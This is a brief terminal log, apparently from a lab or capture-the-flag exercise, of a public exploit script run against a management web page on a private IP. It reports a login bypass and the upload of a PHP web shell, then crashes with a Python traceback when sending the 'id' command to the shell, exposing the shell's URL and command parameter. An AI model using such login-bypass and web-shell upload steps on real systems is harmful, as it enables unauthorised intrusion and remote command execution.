 └─$ python2 50221.py
Example: http://example.com
Url: http://10.10.76.208:445/management
Check Url ...
[+] Bypass Login
[+] Upload Shell
[+] Exploit Done!
$ id
Traceback (most recent call last):
  File "50221.py", line 107, in <module>
    request = requests.post(find_shell.get("src") + "?cmd=" + cmd, data={'key':'value'}, headers=headers)
  File "/usr/share/offsec-awae-wheels/requests-2.23.0-py2.py3-none-any.whl/requests/api.py", line 119, in post
  File "/usr/share/offsec-awae-wheels/requests-2.23.0-py2.py3-none-any.whl/requests/api.py", line 61, in request
  File "/usr/share/offsec-awae-wheels/requests-2.23.0-py2.py3-none-any.whl/requests/sessions.py", line 516, in request
  File "/usr/share/offsec-awae-wheels/requests-2.23.0-py2.py3-none-any.whl/requests/sessions.py", line 459, in prepare_request
  File "/usr/share/offsec-awae-wheels/requests-2.23.0-py2.py3-none-any.whl/requests/models.py", line 314, in prepare
  File "/usr/share/offsec-awae-wheels/requests-2.23.0-py2.py3-none-any.whl/requests/models.py", line 388, in prepare_url
requests.exceptions.MissingSchema: Invalid URL '/management/uploads/1666768200_evil.php?cmd=id': No schema supplied. Perhaps you meant http:///management/u
oads/1666768200_evil.php?cmd=id?